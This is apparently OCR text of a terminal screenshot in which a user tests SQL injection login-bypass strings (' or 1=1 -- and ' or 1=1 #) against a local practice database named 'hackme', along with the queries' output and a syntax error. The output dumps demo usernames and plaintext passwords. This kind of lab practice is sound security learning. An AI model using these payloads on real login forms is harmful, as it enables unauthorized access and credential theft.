 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
20
342 KB/s
6 KB/s
adamd@hokey:~
EXIT
..............................
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 -- ' AND password = 'password
username password
admin supersecret
connor password123
..............................
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 --' AND password = 'password'" | sudo mysql hackme
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to y
our MySQL server version for the right syntax to use near 'password'' at line 1
..............................
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 #' AND password = 'password'" | sudo mysql hackme
username password
admin supersecret
connor password123
..............................
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 -- ' AND password = 'password'" | sudo mysql hackme
username password
admin supersecret
connor password123
..............................
hokey ~ pwn 2.7.5
❯